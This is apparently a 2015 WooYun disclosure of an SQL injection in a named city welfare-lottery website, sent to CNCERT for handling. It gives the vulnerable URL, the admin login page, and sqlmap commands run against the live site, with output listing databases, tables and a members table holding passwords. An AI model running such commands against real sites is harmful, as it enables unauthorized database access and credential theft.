漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0105761
漏洞标题:某市福利CAIPIAO注入一枚(拿到网站权限)
相关厂商:cncert国家互联网应急中心
漏洞作者: 路人甲
提交时间:2015-04-07 16:20
修复时间:2015-05-25 18:42
公开时间:2015-05-25 18:42
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-04-07: 细节已通知厂商并且等待厂商处理中
2015-04-10: 厂商已经确认,细节仅向厂商公开
2015-04-20: 细节向核心白帽子及相关领域专家公开
2015-04-30: 细节向普通白帽子公开
2015-05-10: 细节向实习白帽子公开
2015-05-25: 细节向公众公开
简要描述:
注入
详细说明:
注入点: http://www.wuhufucai.cn/news.php?id=22

后台登陆地址:http://www.wuhufucai.cn/admin/Admin_Login.php
sqlmap.py -u http://www.wuhufucai.cn/news.php?id=22 --dbs
web application technology: Apache
back-end DBMS: MySQL 5.0
[07:20:23] [INFO] fetching database names
[07:20:23] [INFO] the SQL query used returns 2 entries
[07:20:24] [INFO] retrieved: information_schema
[07:20:24] [INFO] retrieved: hdm0970097_db
available databases [2]:
[*] hdm0970097_db
[*] information_schema
sqlmap.py -u http://www.wuhufucai.cn/news.php?id=22 --tables -D hdm0970097_db
Database: hdm0970097_db
[26 tables]
+------------------+
| dx_bank |
| dx_counter |
| dx_jl_list |
| dx_jl_name |
| dx_lines |
| dx_lottery |
| dx_lottery_class |
| dx_mpg |
| dx_news |
| dx_pic |
| dx_question |
| dx_research |
| dx_ts |
| email |
| job |
| link |
| link_class |
| linklink |
| main |
| message |
| network |
| pic_link_class |
| product |
| receive |
| t_members |
| vita |
+------------------+
Database: hdm0970097_db
Table: t_members
[46 columns]
+--------------+-----------------------+
| Column | Type |
+--------------+-----------------------+
| admin_level | int(5) |
| attach | varchar(50) |
| banpm | text |
| bday | date |
| charge | varchar(50) |
| chk | int(255) |
| datefm | varchar(15) |
| email | varchar(60) |
| gender | tinyint(1) |
| groupid | tinyint(3) |
| groups | varchar(255) |
| hack | varchar(255) |
| honor | varchar(100) |
| icon | varchar(100) |
| icq | varchar(12) |
| introduce | text |
| kf | varchar(22) |
| lastaddrst | varchar(255) |
| location | varchar(36) |
| medals | varchar(255) |
| member_level | int(10) |
| memberid | tinyint(3) |
| msggroups | varchar(255) |
| msn | varchar(35) |
| newpm | tinyint(1) |
| newrp | tinyint(1) |
| oicq | varchar(12) |
| p_num | tinyint(3) unsigned |
| password | varchar(40) |
| payemail | varchar(60) |
| power | int(10) |
| publicmail | tinyint(1) |
| receivemail | tinyint(1) |
| regdate | int(10) unsigned |
| safecv | varchar(10) |
| showsign | tinyint(1) unsigned |
| signature | text |
| signchange | tinyint(1) |
| site | varchar(75) |
| style | varchar(12) |
| t_num | tinyint(3) unsigned |
| timedf | varchar(5) |
| uid | mediumint(8) unsigned |
| username | varchar(15) |
| yahoo | varchar(35) |
| yz | int(10) |
+--------------+-----------------------+
漏洞证明:
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:9
确认时间:2015-04-10 18:40
厂商回复:
CNVD未直接复现所述情况,已经转由CNCERT下发给安徽分中心,由其后续协调网站管理单位处置。
最新状态:
暂无